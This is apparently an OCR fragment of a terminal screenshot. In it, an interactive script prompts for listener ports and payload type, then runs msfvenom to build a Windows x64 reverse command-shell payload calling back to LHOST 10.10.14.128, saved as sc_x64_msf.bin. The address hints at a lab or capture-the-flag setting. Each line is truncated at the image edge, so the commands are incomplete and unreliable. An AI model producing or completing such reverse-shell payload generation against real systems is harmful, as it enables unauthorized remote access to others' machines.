
LPORT you want x64 to l
LPORT you want x86 to l
Type 0 for meterpreter 
shell: 1

Type 0 staged payload or 
: 0

Generating x64 cmd shel
msfvenom -p windows/x64
o sc_x64_msf.bin EXITFU
LHOST=10.10.14.128 LPOR
Saved as: sc_x64_msf.bin